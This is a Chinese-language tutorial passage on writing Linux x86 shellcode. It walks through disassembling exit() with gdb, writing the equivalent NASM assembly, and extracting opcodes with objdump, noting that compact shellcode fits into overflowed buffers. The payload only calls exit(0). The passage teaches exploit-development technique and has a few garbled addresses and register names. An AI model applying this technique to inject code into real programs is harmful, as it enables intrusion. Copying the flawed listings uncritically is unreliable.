我们写个简单的C程序,它在执行后立即退出,代码如下:main(){exit(0);}编译时使用static选项—防止使用动态链接,这样做将在程序里保留exit系统调用代码。
gcc –static –o exit exit.c接着,反汇编生成的二进制文件。
[log@0day root] gdb exitGNU gdb Red Hat Linux (5.3post-0.20021129.18rh)Copyright 2003 Free Software Foundation, Inc.GDB is free software, covered by the GNU general Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type “show copying” to see the conditions.There is absolutely no warranty for GDB. Type “show warranty” for details.This GDB was configured ad “i286-redhat-linux-gnu”…(gdb) disas _exitDump of assembler code for function _exit:0x0804d9bc <_exit + 0>: mov 0x4(%esp,1), %ebx0x0804d9c0 <_exit + 4>: mov $0xfc, %eax0x0804d9c5 <_exit + 9>: int $0x800x0804d9c7 <_exit + 11>: mov $0x1, %eax0x0804d9cc <_exit + 16>: int $0x800x0804d9ce <_exit + 18>: hlt0x0804d9cf <_exit + 19>: nopEnd of assembler dump.当我们在GDB的输出内容里寻找exit时,可以找到两个系统调用。
在exit+4和exit+11行,可以看到对应的系统调用编号分别被复制到EAX。
0x0804d9c0 <_exit + 4>: mov $0xfc, %eax0x0804d9c7 <_exit + 11>: mov $0x1, %eaxexit_group()对应的系统调用编号是252,exit()对应的系统调用编号是1。
在输出内容里还有一条指令,它把exit系统调用的参数加载到EBX。
这个参数为0,是在系统调用之前压入栈的。
0x0804d9bs <_exit+0>: mov 0x4(%esp,1), %ebx最后是两条int 0x80指令,这两条指令把CPU切换到内核模式,并执行我们的系统调用。
0x0804d9c5 <_exit + 9>: int $0x800x0804d9cc <_exit + 16>: int $0x80在那里,你可以看到exit()系统调用对应的汇编指令。
3.2 为exit()系统调用写shellcode基本上,我们已经为编写exit() shellcode收集了必要的素材。
接下来应该做的就是用C 写一个执行系统调用的程序,编译它,然后反汇编生成的二进制文件,弄懂那些汇编指令的含义;最后整理shellcode,从汇编指令得到十六进制的opcode,并测试生成的shellcode,看它是否可以正常工作。
现在,我们开始学习怎样优化、整理shellcode吧。
我们的shellcode现在有7条指令,但是我们知道shellcode应该尽量紧凑,这样才能注入更小的缓冲区,因此,我们要对这7条指令进行优化和整理。
在实际环境中,shellcode 将在没有其它指令为它设置参数的情况下执行(在这个例子里,其它的指令从栈上得到参数,然后放入EBX),因此,我们必须自已设置参数,在这个例子里,我们通过把0放入EBX,达到设置参数的目的。
另外,我们的shellcode只需要exit()系统调用,因此,我们可以忽略group_exit(),而不会影响最终的结果。
从shellcode的执行效率考虑,我们在这里将不使用group_exit()。
从高层来看,我们的shellcode应该完成:1.把0存到EBX2.把1存到EAX3.执行int 0x80指令来产生系统调用SHELLCODE的大小因为较小的shellcode可以注入更多的缓冲区,从理论上讲,可以用来攻击更多的程序,因此我们要使shellcode尽量保持简单、紧凑。
记住:在攻击问题程序时,你需要把shellcode 复制到缓冲区,如果你碰到n字节长的缓冲区,你不仅要把整个shellcode复制到它里面,而且还要加上调用shellcode的指令,因此,shellcode的长度必须比n小。
基于这些因素,在写shellcode的时候,应时刻留意它的大小。
我们先用汇编指令实现这3个步骤,然后把它编译成ELF格式的二进制文件,最后从二进制文件里提取opcode。
Section .textglobal _start_start:mov ebx,0mov ax,1int 0x80先用nasm编译,生成目标文件,然后用GNU ld链接目标文件:[log@0day root] nasm –f elf exit_shellcode.asm[log@0day root] ld –o exit_shellcode exit_shellcode.o一切就绪,我们可以从生成的文件里提取opcode了。
在这里,我们用objdump来帮忙。
objdump是一个简单实用的工具,以可读的格式显示目标文件的内容;在显示目标文件内容的时候,它也显出相应的opcode,这个功能在我们编写shellcode的时候非常有帮助。
我们像下面这样用objdump处理exit_shellcode:[log@0day root] objdump –d exit_shellcodeexit_shellcode: file format elf32-i386Disassumbly of section .text:08048080 <.text>:8048080: bb 00 00 00 00 mov $0x0, %ebx8048085: b8 01 00 00 00 mov $0x1,%eax804808a: cd 80 int $0x80你可以看到右边是汇编指令,左边是opcode。